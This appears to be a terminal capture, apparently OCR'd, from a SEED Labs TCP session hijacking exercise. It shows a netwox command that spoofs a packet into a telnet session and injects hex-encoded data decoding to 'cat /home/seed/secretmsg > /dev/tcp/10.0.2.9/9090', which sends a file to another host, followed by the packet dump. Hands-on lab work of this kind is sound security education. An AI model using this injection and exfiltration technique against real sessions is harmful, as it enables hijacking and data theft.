 Terminal En 12:18 AM
tcp-data '0a20636174202f686f6d652f736565642f7365637265746d7367203e202f6465762f7463702f3130
Search your computer
200a'
There are too many options (tcp-data ...)
Error 10011 : tool argument not decoded
[03/18/21]seed@VM:~$ sudo netwox 40 --ip4-src 10.0.2.15 --ip4-dst 10.0.2.8 --tcp-dst 23 --
tcp-src 44994 --tcp-seqnum 1609224408 --tcp-acknum 2050723686 --tcp-ack --tcp-window 2000
--tcp-data '0a636174202f686f6d652f736565642f7365637265746d7367203e202f6465762f7463702f3130
2e302e322e392f393039300a'
IP______________________________________________________________.
|version| ihl | tos | totlen |
|___4___|___5___|____0x00=0_____|__________0x005B=91___________|
| id |r|D|M| offsetfrag |
|_________0x9290=37520__________|0|0|0|________0x0000=0_________|
| ttl | protocol | checksum |
|____0x00=0_____|____0x06=6_____|____________0x0FF7_____________|
| source |
|___________________________10.0.2.15___________________________|
| destination |
|___________________________10.0.2.8____________________________|
TCP_____________________________________________________________.
| source port | destination port |
|_________0xAFC2=44994__________|___________0x0017=23___________|
| seqnum |
|_____________________0x5FEAD0D8=1609224408_____________________|
| acknum |
|_____________________0x7A3B8F66=2050723686_____________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000__________|
| checksum | urgptr |
|_________0x5C8E=23694__________|___________0x0000=0____________|
0a 63 61 74 20 2f 68 6f 6d 65 2f 73 65 65 64 2f # .cat /home/seed/
73 65 63 72 65 74 6d 73 67 20 3e 20 2f 64 65 76 # secretmsg > /dev
2f 74 63 70 2f 31 30 2e 30 2e 32 2e 39 2f 39 30 # /tcp/10.0.2.9/90
39 30 0a # 90.
[03/18/21]seed@VM:~$